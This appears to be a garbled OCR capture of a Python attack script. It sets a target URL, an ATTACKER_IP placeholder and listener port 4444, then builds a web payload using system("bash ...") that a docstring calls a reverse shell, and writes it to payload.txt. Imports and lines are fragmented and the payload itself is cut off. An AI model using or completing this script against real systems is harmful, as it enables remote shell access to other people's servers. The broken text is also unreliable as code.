
import
import
import
 time

# --- Config ---
TARGET_URL 
=
"http://example.com"
ATTACKER_IP 
=
"xxx.xxx.xx.xx"
# C
HTTP_PORT 
=
8000
LISTEN_PORT 
=
4444
PAYLOAD_FILE 
=
"payload.txt"
def
create_payload
(
)
:
"""Write exact reverse shell p
    payload 
=
 f
'<pre>system("bash 
with
open
(
PAYLOAD_FILE
,
"w"
)
a
        f
.
write
(
payload
)
print
(
f
"[+] Payload written to